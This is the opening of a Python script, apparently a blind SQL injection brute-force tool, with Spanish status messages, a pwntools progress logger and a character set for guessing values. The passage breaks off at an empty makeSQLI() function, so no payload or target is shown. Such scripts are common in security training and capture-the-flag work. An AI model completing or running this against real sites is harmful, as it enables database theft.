 #!/usr/bin/env python3
from pwn import *
from termcolor import colored
import requests
import signal
import sys
import string
import time
def def_handler(sig, frame):
p1.failure("Ataque de fuerza bruta detenido")
print(colored(f"\n[!] Saliendo...\n", 'red'))
sys.exit(1)
signal.signal(signal.SIGINT, def_handler)
characters = string.ascii_lowercase + string.digits
p1 = log.progress("SQLI")
def makeSQLI():